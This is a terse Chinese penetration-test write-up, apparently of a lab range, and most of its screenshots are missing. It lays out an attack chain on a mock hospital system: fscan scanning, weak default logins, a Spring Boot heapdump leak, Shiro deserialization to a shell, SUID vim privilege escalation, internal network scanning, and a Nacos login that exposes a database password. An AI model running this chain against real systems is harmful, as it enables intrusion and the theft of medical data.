Hospital Writeup
外网信息收集

1 | D:\桌面\信息收集\fscan2>fscan.exe -h 39.99.146.10 |
医疗管理后台
弱口令admin/admin123进入

此时发现这个是一个存前端的界面;继续对该ip进行信息收集

Spring Boot Heapdump
fscan扫出:poc-yaml-spring-actuator-heapdump-file

下载heapdump;使用JDumpSpider-1.1-SNAPSHOT-full.jar进行分析

Shiro Deserialization
getshell

Vim.basic 提权

1 | find / -user root -perm -4000 -print 2>/dev/null |
内网渗透
内网信息收集

1 | app@web01:/tmp$ ./fscan -h 172.30.12.1/24 |
Nacos

弱口令nacos/nacos进入

获取到的配置文件内容如下:
1 | server: |
敏感信息:mysql:root:P@ssWord!!!
Nacos Client Yaml Deserialization

